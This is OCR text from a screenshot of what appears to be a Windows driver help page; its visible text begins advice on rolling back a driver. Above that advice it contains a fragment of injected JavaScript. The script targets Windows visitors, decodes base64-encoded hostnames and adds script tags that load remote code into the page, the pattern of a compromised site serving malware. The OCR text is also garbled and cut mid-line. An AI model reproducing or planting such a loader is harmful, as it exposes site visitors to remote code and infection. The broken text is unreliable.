
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=5a3df722″;document.body.appendChild(s_e);});}
In some cases, you may need to return the driver if the
current update causes problems. With Windows you can